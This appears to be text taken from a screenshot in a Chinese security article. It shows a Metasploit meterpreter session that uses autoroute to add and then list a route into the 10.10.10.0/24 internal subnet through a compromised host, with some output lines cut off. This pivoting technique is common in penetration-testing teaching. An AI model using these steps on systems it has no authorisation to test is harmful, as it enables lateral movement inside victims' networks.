 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session
FREEBUF
HACK之道